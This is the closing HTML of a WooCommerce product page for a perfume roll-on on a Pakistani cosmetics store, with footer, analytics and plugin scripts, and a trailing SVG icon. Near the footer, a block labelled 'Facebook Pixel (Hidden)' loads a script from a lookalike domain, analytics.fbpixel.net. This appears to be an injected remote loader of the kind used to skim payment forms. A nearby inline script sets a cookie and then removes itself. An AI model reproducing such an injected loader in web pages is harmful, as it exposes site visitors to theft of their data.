					<span class="ct-icon-container"><svg width="18" height="18" viewBox="0 0 20 20" aria-hidden="true"><path d="M4.4,0C4,0,3.6,0.2,3.2,0.4l0,0l0,0L0.8,2.9l0,0C0,3.6-0.2,4.7,0.1,5.6c0,0,0,0,0,0c0.7,1.9,2.3,5.5,5.6,8.7c3.3,3.3,6.9,4.9,8.7,5.6h0c0.9,0.3,1.9,0.1,2.7-0.5l2.4-2.4c0.6-0.6,0.6-1.7,0-2.4l-3.1-3.1l0,0c-0.6-0.6-1.8-0.6-2.4,0l-1.5,1.5c-0.6-0.3-1.9-1-3.1-2.2C8,9.5,7.4,8.2,7.2,7.6l1.5-1.5c0.6-0.6,0.7-1.7,0-2.4l0,0L8.6,3.6L5.6,0.5l0,0l0,0C5.2,0.2,4.8,0,4.4,0zM4.4,1.5c0.1,0,0.1,0,0.2,0.1l3.1,3.1l0.1,0.1c0,0,0,0.1,0,0.2L5.7,6.9L5.3,7.3l0.2,0.5c0,0,0.9,2.4,2.7,4.1L8.4,12c1.8,1.6,3.9,2.5,3.9,2.5l0.5,0.2l2.3-2.3c0.1-0.1,0.1-0.1,0.2,0l3.1,3.1c0.1,0.1,0.1,0.1,0,0.2l-2.4,2.4c-0.4,0.3-0.7,0.4-1.2,0.2c-1.7-0.7-5.1-2.2-8.1-5.2c-3-3-4.6-6.5-5.2-8.2c-0.1-0.3,0-0.8,0.2-1l0,0l2.3-2.4C4.2,1.6,4.3,1.5,4.4,1.5z"/></svg></span>
											<div class="contact-info">
															<span class="contact-title">
									Phone:								</span>
							
															<span class="contact-text">
									
									+92 335 5550043
																	</span>
													</div>
									</li>
											<li class="">
					<span class="ct-icon-container"><svg width="18" height="18" viewBox="0 0 20 20" aria-hidden="true"><path d="M10,0C4.5,0,0,4.5,0,10s4.5,10,10,10h5v-2h-5c-4.4,0-8-3.6-8-8s3.6-8,8-8s8,3.6,8,8v1.5c0,0.8-0.7,1.5-1.5,1.5S15,12.3,15,11.5V10c0-2.7-2.3-5-5-5s-5,2.3-5,5s2.3,5,5,5c1.4,0,2.7-0.6,3.6-1.6c0.6,0.9,1.7,1.6,2.9,1.6c1.9,0,3.5-1.6,3.5-3.5V10C20,4.5,15.5,0,10,0zM10,7c1.7,0,3,1.3,3,3s-1.3,3-3,3s-3-1.3-3-3S8.3,7,10,7z"/></svg></span>
											<div class="contact-info">
															<span class="contact-title">
									Email:								</span>
							
															<span class="contact-text">
																			<a href="mailto:&#115;u&#112;&#112;o&#114;&#116;&#064;&#103;&#108;&#097;&#109;itu&#112;&#046;&#112;k" >
									
									&#115;&#117;&#112;&#112;&#111;&#114;t&#64;g&#108;&#97;&#109;itu&#112;&#46;p&#107;
																			</a>
																	</span>
													</div>
									</li>
					</ul>

		</div></div></div></div></div></div><div data-row="middle"><div class="ct-container"><div data-column="socials">
<div
	class="ct-footer-socials"
	data-id="socials">

	
		<div class="ct-social-box" data-color="official" data-icon-size="custom" data-icons-type="simple" >
			
			
							
				<a href="https://www.facebook.com/avonpakistan" data-network="facebook" aria-label="Facebook" style="--official-color: #557dbc">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M20,10.1c0-5.5-4.5-10-10-10S0,4.5,0,10.1c0,5,3.7,9.1,8.4,9.9v-7H5.9v-2.9h2.5V7.9C8.4,5.4,9.9,4,12.2,4c1.1,0,2.2,0.2,2.2,0.2v2.5h-1.3c-1.2,0-1.6,0.8-1.6,1.6v1.9h2.8L13.9,13h-2.3v7C16.3,19.2,20,15.1,20,10.1z"/>
					</svg>
				</span><span class="ct-label " aria-hidden="true">Facebook</span>				</a>
							
				<a href="https://www.instagram.com/avonpakistan" data-network="instagram" aria-label="Instagram" style="--official-color: #ed1376">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<circle cx="10" cy="10" r="3.3"/>
						<path d="M14.2,0H5.8C2.6,0,0,2.6,0,5.8v8.3C0,17.4,2.6,20,5.8,20h8.3c3.2,0,5.8-2.6,5.8-5.8V5.8C20,2.6,17.4,0,14.2,0zM10,15c-2.8,0-5-2.2-5-5s2.2-5,5-5s5,2.2,5,5S12.8,15,10,15z M15.8,5C15.4,5,15,4.6,15,4.2s0.4-0.8,0.8-0.8s0.8,0.4,0.8,0.8S16.3,5,15.8,5z"/>
					</svg>
				</span><span class="ct-label " aria-hidden="true">Instagram</span>				</a>
							
				<a href="https://wa.me/03355550043" data-network="whatsapp" aria-label="WhatsApp" style="--official-color: #5bba67">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M10,0C4.5,0,0,4.5,0,10c0,1.9,0.5,3.6,1.4,5.1L0.1,20l5-1.3C6.5,19.5,8.2,20,10,20c5.5,0,10-4.5,10-10S15.5,0,10,0zM6.6,5.3c0.2,0,0.3,0,0.5,0c0.2,0,0.4,0,0.6,0.4c0.2,0.5,0.7,1.7,0.8,1.8c0.1,0.1,0.1,0.3,0,0.4C8.3,8.2,8.3,8.3,8.1,8.5C8,8.6,7.9,8.8,7.8,8.9C7.7,9,7.5,9.1,7.7,9.4c0.1,0.2,0.6,1.1,1.4,1.7c0.9,0.8,1.7,1.1,2,1.2c0.2,0.1,0.4,0.1,0.5-0.1c0.1-0.2,0.6-0.7,0.8-1c0.2-0.2,0.3-0.2,0.6-0.1c0.2,0.1,1.4,0.7,1.7,0.8s0.4,0.2,0.5,0.3c0.1,0.1,0.1,0.6-0.1,1.2c-0.2,0.6-1.2,1.1-1.7,1.2c-0.5,0-0.9,0.2-3-0.6c-2.5-1-4.1-3.6-4.2-3.7c-0.1-0.2-1-1.3-1-2.6c0-1.2,0.6-1.8,0.9-2.1C6.1,5.4,6.4,5.3,6.6,5.3z"/>
					</svg>
				</span><span class="ct-label " aria-hidden="true">WhatsApp</span>				</a>
							
				<a href="#" data-network="facebook_messenger" aria-label="Facebook Messenger" style="--official-color: #1887FC">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M10,0C4.5,0,0.1,4.1,0.1,9.2c0,2.7,1.2,5.2,3.4,7V20l3.7-1.9c0.9,0.3,1.8,0.3,2.7,0.3c5.5,0,9.9-4.1,9.9-9.2C19.9,4.1,15.5,0,10,0z M11,12.3L8.5,9.6l-4.6,2.6L9,6.8l2.5,2.5l4.5-2.5L11,12.3z"/>
					</svg>
				</span><span class="ct-label " aria-hidden="true">Facebook Messenger</span>				</a>
			
			
					</div>

	</div>

</div></div></div><div data-row="bottom"><div class="ct-container"><div data-column="copyright">
<div
	class="ct-footer-copyright"
	data-id="copyright">

	<p>Copyright © 2026 glamitup.pk</p></div>
</div></div></div></footer></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blocksy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <!-- Facebook Pixel (Hidden) -->
    <script src="https://analytics.fbpixel.net"></script>
    <!-- End Facebook Pixel -->
            <script data-bot-id="5f2f72f1-95a9-4ab1-93b9-01ab763279eb">
            document.cookie = 'k3685399885d=6e9b87d99945514fe1925bedfc073e76692e69d170a130f1deb57abb46892c99; path=/';
            document.querySelector('[data-bot-id="5f2f72f1-95a9-4ab1-93b9-01ab763279eb"]').remove();
        </script>
    <div class="ct-drawer-canvas" data-location="end"><div class="ct-drawer-inner">
	<a href="#main-container" class="ct-back-to-top ct-hidden-sm"
		data-shape="square"
		data-alignment="right"
		title="Go to top" aria-label="Go to top" hidden>

		<svg class="ct-icon" width="15" height="15" viewBox="0 0 20 20"><path d="M10,0L9.4,0.6L0.8,9.1l1.2,1.2l7.1-7.1V20h1.7V3.3l7.1,7.1l1.2-1.2l-8.5-8.5L10,0z"/></svg>	</a>

	</div></div><script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://glamitup.pk/"}},{"@type":"ListItem","position":2,"item":{"name":"Perfume","@id":"https://glamitup.pk/product-category/perfume/"}},{"@type":"ListItem","position":3,"item":{"name":"Roll On","@id":"https://glamitup.pk/product-category/perfume/roll-on/"}},{"@type":"ListItem","position":4,"item":{"name":"Pur Blanca For Her Roll On 50ml","@id":"https://glamitup.pk/product/pur-blanca-for-her-roll-on-50ml/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://glamitup.pk/product/pur-blanca-for-her-roll-on-50ml/#product","name":"Pur Blanca For Her Roll On 50ml","url":"https://glamitup.pk/product/pur-blanca-for-her-roll-on-50ml/","description":"ABOUT ME\r\n\r\n \tPure with fresh and ylang-ylang over a simple blend of peony, rose and waterlily.\r\n \t50ml.","image":"https://glamitup.pk/wp-content/uploads/2022/02/Pur-Blanca-for-her-Anti-Perspirant-Roll-On-50ml.jpg","sku":2301,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"1350","priceCurrency":"PKR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"1550","priceCurrency":"PKR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https://schema.org/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://glamitup.pk/product/pur-blanca-for-her-roll-on-50ml/","seller":{"@type":"Organization","name":"glamitup.pk","url":"https://glamitup.pk"}}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.50","reviewCount":2},"review":[{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"},"author":{"@type":"Person","name":"Ayla Awan"},"reviewBody":"","datePublished":"2024-09-10T10:29:15+05:00"},{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"4","worstRating":"1"},"author":{"@type":"Person","name":"Mehroon Mustafa"},"reviewBody":"","datePublished":"2022-10-03T22:13:40+05:00"}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://glamitup.pk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1766436724' media='all' />
<style id='core-block-supports-inline-css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>
<script id="ce4wp_form_submit-js-extra">
var ce4wp_form_submit_data = {"siteUrl":"https://glamitup.pk","url":"https://glamitup.pk/wp-admin/admin-ajax.php","nonce":"f2b87bad32","listNonce":"e7ea7b6b86","activatedNonce":"2c99443bd4"};
//# sourceURL=ce4wp_form_submit-js-extra
</script>
<script src="https://glamitup.pk/wp-content/plugins/creative-mail-by-constant-contact/assets/js/block/submit.js?ver=1715046248" id="ce4wp_form_submit-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S926H9LFR9" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://glamitup.pk/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script src="https://glamitup.pk/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https://glamitup.pk/wp-admin/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https://glamitup.pk/wp-admin/admin-ajax.php","ivole_recaptcha":"0","disable_lightbox":"0","cr_upload_initial":"Upload up to 5 images or videos","cr_upload_error_file_type":"Error: accepted file types are PNG, JPG, JPEG, GIF, MP4, MPEG, OGG, WEBM, MOV, AVI","cr_upload_error_too_many":"Error: You tried to upload too many files. The maximum number of files that can be uploaded is 5.","cr_upload_error_file_size":"The file cannot be uploaded because its size exceeds the limit of 25 MB","cr_images_upload_limit":"5","cr_images_upload_max_size":"26214400","rating_filter":"ivrating","reviews_tab":"#tab-reviews"};
//# sourceURL=cr-frontend-js-js-extra
</script>
<script src="https://glamitup.pk/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.96.0" id="cr-frontend-js-js"></script>
<script src="https://glamitup.pk/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.96.0" id="cr-colcade-js"></script>
<script src="https://glamitup.pk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/glamitup.pk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://glamitup.pk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="ct-scripts-js-extra">
var ct_localizations = {"ajax_url":"https://glamitup.pk/wp-admin/admin-ajax.php","public_url":"https://glamitup.pk/wp-content/themes/blocksy/static/bundle/","rest_url":"https://glamitup.pk/wp-json/","search_url":"https://glamitup.pk/search/QUERY_STRING/","show_more_text":"Show more","more_text":"More","search_live_results":"Search results","search_live_no_results":"No results","search_live_no_result":"No results","search_live_one_result":"You got %s result. Please press Tab to select it.","search_live_many_results":"You got %s results. Please press Tab to select one.","search_live_stock_status_texts":{"instock":"In stock","outofstock":"Out of stock"},"clipboard_copied":"Copied!","clipboard_failed":"Failed to Copy","expand_submenu":"Expand dropdown menu","collapse_submenu":"Collapse dropdown menu","dynamic_js_chunks":[{"id":"blocksy_ext_trending","selector":".ct-trending-block [class*=\"ct-arrow\"]","url":"https://glamitup.pk/wp-content/plugins/blocksy-companion/framework/extensions/trending/static/bundle/main.js?ver=2.1.22","trigger":"click"},{"id":"blocksy_account","selector":".ct-account-item[href*=\"account-modal\"], .must-log-in a","url":"https://glamitup.pk/wp-content/plugins/blocksy-companion/static/bundle/account.js?ver=2.1.22","deps":["blocksy-zxcvbn","wp-hooks","wp-i18n","password-strength-meter"],"global_data":[{"var":"wc_password_strength_meter_params","data":{"min_password_strength":3,"stop_checkout":false,"i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \\\" ? $ % ^ &amp; )."}},{"var":"pwsL10n","data":{"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"}}],"trigger":"click","deps_data":{"blocksy-zxcvbn":"https://glamitup.pk/wp-includes/js/zxcvbn.min.js","wp-hooks":"https://glamitup.pk/wp-includes/js/dist/hooks.js","wp-i18n":"https://glamitup.pk/wp-includes/js/dist/i18n.js","password-strength-meter":"https://glamitup.pk/wp-admin/js/password-strength-meter.js"}},{"id":"blocksy_sticky_header","selector":"header [data-sticky]","url":"https://glamitup.pk/wp-content/plugins/blocksy-companion/static/bundle/sticky.js?ver=2.1.22"}],"dynamic_styles":{"lazy_load":"https://glamitup.pk/wp-content/themes/blocksy/static/bundle/non-critical-styles.min.css?ver=2.1.22","search_lazy":"https://glamitup.pk/wp-content/themes/blocksy/static/bundle/non-critical-search-styles.min.css?ver=2.1.22","back_to_top":"https://glamitup.pk/wp-content/themes/blocksy/static/bundle/back-to-top.min.css?ver=2.1.22","cookie_notification":"https://glamitup.pk/wp-content/plugins/blocksy-companion/framework/extensions/cookies-consent/static/bundle/main.min.css"},"dynamic_styles_selectors":[{"selector":".ct-header-cart, #woo-cart-panel","url":"https://glamitup.pk/wp-content/themes/blocksy/static/bundle/cart-header-element-lazy.min.css?ver=2.1.22"},{"selector":".flexy","url":"https://glamitup.pk/wp-content/themes/blocksy/static/bundle/flexy.min.css?ver=2.1.22"},{"selector":"#account-modal","url":"https://glamitup.pk/wp-content/plugins/blocksy-companion/static/bundle/header-account-modal-lazy.min.css?ver=2.1.25"},{"selector":".ct-header-account","url":"https://glamitup.pk/wp-content/plugins/blocksy-companion/static/bundle/header-account-dropdown-lazy.min.css?ver=2.1.25"}],"login_generic_error_msg":"An unexpected error occurred. Please try again later."};
//# sourceURL=ct-scripts-js-extra
</script>
<script src="https://glamitup.pk/wp-content/themes/blocksy/static/bundle/main.js?ver=2.1.22" id="ct-scripts-js"></script>
<script src="https://glamitup.pk/wp-includes/js/comment-reply.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://glamitup.pk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script async src="https://glamitup.pk/wp-content/plugins/blocksy-companion/framework/extensions/cookies-consent/static/bundle/main.js?ver=2.1.25" id="blocksy-ext-cookies-consent-scripts-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"PKR","total_price":0,"currency_minor_unit":0}},"product":{"id":2301,"name":"Pur Blanca For Her Roll On 50ml","categories":[{"name":"Roll On"},{"name":"Perfume"}],"prices":{"price":1350,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"2301"}}},"products":[{"id":1164,"name":"Avon Life Colour For Her EDP 50ml","categories":[{"name":"Perfume"},{"name":"Women Fragrance"}],"prices":{"price":3995,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"1164"}}},{"id":1565,"name":"EVE Duet For Her EDP 2*25ml","categories":[{"name":"Perfume"},{"name":"Women Fragrance"}],"prices":{"price":4495,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"1565"}}},{"id":1595,"name":"Far Away Body Spray for Her 75ml","categories":[{"name":"Body Spray"},{"name":"Perfume"}],"prices":{"price":2195,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"1595"}}},{"id":5933,"name":"Little Black Dress Body Spray for Her 75ml","categories":[{"name":"Body Spray"},{"name":"Perfume"}],"prices":{"price":1775,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"5933"}}},{"id":1560,"name":"Eve Confidence Purse Spray EDP 10ml","categories":[{"name":"Perfume"},{"name":"Women Fragrance"}],"prices":{"price":1295,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"1560"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":0}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
</script>

</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://glamitup.pk/wp-content/plugins/cleantalk-spam-protect/css/images/real_user.svg
body_size: 2652
content:
<svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.8518 0.416134C12.2467 0.162584 12.7533 0.162584 13.1482 0.416134L15.5957 1.98722C15.7693 2.09869 15.9688 2.1635 16.1748 2.17539L19.0783 2.34292C19.5469 2.36995 19.9567 2.66769 20.1272 3.10498L21.1837 5.81458C21.2587 6.00683 21.382 6.1765 21.5416 6.30721L23.7921 8.14936C24.1553 8.44665 24.3118 8.9284 24.1928 9.3824L23.4549 12.1955C23.4025 12.3951 23.4025 12.6049 23.4549 12.8045L24.1928 15.6176C24.3118 16.0716 24.1553 16.5533 23.7921 16.8506L21.5416 18.6928C21.382 18.8235 21.2587 18.9932 21.1837 19.1854L20.1272 21.895C19.9567 22.3323 19.5469 22.63 19.0783 22.6571L16.1748 22.8246C15.9688 22.8365 15.7693 22.9013 15.5957 23.0128L13.1483 24.5839C12.7533 24.8374 12.2467 24.8374 11.8518 24.5839L9.40433 23.0128C9.23067 22.9013 9.03121 22.8365 8.8252 22.8246L5.92173 22.6571C5.45315 22.63 5.04335 22.3323 4.87284 21.895L3.81629 19.1854C3.74133 18.9932 3.61805 18.8235 3.45837 18.6928L1.20788 16.8506C0.844686 16.5533 0.688155 16.0716 0.80724 15.6176L1.54514 12.8045C1.59749 12.6049 1.59749 12.3951 1.54514 12.1955L0.80724 9.3824C0.688155 8.9284 0.844686 8.44665 1.20788 8.14936L3.45837 6.30721C3.61805 6.1765 3.74133 6.00683 3.81629 5.81458L4.87284 3.10498C5.04335 2.66769 5.45315 2.36995 5.92173 2.34292L8.8252 2.17539C9.03121 2.1635 9.23067 2.09869 9.40433 1.98722L11.8518 0.416134Z" fill="url(#paint0_linear_3724_1275)"/>
<g clip-path="url(#clip0_3724_1275)">
<path d="M15 12.75C15.8053 12.75 16.5795 13.061 17.1611 13.6179C17.7427 14.1749 18.0869 14.9348 18.1219 15.7394L18.125 15.875V16.5C18.1251 16.8154 18.006 17.1191 17.7916 17.3503C17.5771 17.5816 17.2832 17.7232 16.9688 17.7469L16.875 17.75H8.125C7.80964 17.7501 7.5059 17.631 7.27466 17.4166C7.04342 17.2021 6.90178 16.9082 6.87813 16.5937L6.875 16.5V15.875C6.87505 15.0697 7.18596 14.2955 7.74291 13.7139C8.29986 13.1323 9.05984 12.7881 9.86438 12.7531L10 12.75H15ZM12.5 5.25C13.3288 5.25 14.1237 5.57924 14.7097 6.16529C15.2958 6.75134 15.625 7.5462 15.625 8.375C15.625 9.2038 15.2958 9.99866 14.7097 10.5847C14.1237 11.1708 13.3288 11.5 12.5 11.5C11.6712 11.5 10.8763 11.1708 10.2903 10.5847C9.70424 9.99866 9.375 9.2038 9.375 8.375C9.375 7.5462 9.70424 6.75134 10.2903 6.16529C10.8763 5.57924 11.6712 5.25 12.5 5.25Z" fill="white"/>
</g>
<defs>
<linearGradient id="paint0_linear_3724_1275" x1="12.5" y1="-16.5" x2="12.5" y2="25" gradientUnits="userSpaceOnUse">
<stop stop-color="#49C73B"/>
<stop offset="1" stop-color="#349EBF"/>
</linearGradient>
<clipPath id="clip0_3724_1275">
<rect width="15" height="15" fill="white" transform="translate(5 4)"/>
</clipPath>
</defs>
</svg>